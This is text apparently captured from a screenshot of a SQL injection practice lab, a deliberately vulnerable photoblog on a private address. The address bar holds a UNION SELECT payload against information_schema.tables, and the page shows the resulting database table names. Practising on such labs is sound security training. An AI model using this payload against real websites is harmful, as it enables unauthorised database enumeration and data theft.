 192.168.142.3/cat.php?id=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables
上路 常用网址 JD 京东商城 du 计算机组成原理 第五...
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges
COLUMN_PRIVILEGES
picture: engines
ENGINES
picture: events